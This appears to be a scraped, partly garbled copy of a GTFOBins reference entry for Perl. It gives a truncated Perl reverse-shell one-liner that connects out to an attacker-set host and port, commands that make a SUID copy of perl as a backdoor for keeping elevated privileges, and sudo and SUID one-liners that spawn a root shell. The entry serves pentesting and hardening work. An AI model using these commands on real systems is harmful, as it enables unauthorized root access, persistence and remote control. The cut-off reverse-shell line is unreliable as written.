 https://gtfobins.github.io/gtfobins/perl/#sudo
export RPORT=12345
perl -e 'use Socket;$i="$ENV{RHOST}";$p=$ENV{RPORT};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connec
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which perl) .; chmod +s ./perl'
./perl -e 'exec "/bin/sh";'
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access
with elevated privileges if enabled on sudo.
sudo perl -e 'exec "/bin/sh";'